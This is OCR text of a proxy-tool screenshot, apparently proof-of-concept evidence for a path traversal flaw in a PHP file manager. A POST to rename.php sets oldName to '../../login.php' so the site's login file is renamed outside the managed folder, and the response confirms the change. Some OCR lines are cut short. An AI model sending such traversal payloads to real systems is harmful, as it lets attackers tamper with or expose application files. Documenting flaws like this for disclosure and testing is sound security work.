 1 × 2 × ...
Send Cancel < >
Request
Pretty Raw Hex \n Select extension...
1 POST http://localhost/file-manager/rename.php HTTP/1.1
2 Host: localhost
3 Content-Length: 37
4 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Accept: */*
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.101
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
10 Origin: http://localhost
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost/file-manager/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19 oldName=../../login.php&newName=1.txt
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/html; charset=UTF-8
4 Date: Fri, 15 Dec 2023 09:05:54 GMT
5 Server: Apache/2.4.41 (Unix) mod_fcgid/2.3.9
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 440
8
9 <li class="listIt">
1.txt <div style="float: right;">
<button class="btn btn-danger" onclick="deleteFile('1.tx
<i class="fa-solid fa-trash">
</i>
</button>
<button class="btn btn-light" onclick="copyFileUrl('http
<i class="fa-regular fa-clipboard">
</i>
</button>
<button class="btn btn-dark" onclick="renameFile('1.txt'
Rename
</button>
</div>
</li>
? Search... 0 matches
INSPEC
Query P
Body Pa
Reques
Reques
Respon